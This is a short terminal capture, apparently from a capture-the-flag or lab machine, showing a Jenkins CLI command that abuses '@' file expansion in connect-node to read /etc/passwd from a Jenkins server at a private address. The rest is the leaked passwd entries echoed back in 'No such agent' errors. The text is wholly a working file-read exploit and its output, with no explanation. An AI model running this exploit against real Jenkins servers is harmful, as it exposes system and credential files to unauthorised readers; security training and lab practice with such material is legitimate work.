 └─$ java -jar jenkins-cli.jar -s "http://10.10.11.10:8080/" connect-node "@/etc/passwd"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
in" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists
.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/us
r/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" ex
ists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/li
st:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exis
ts.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists
.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists
.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists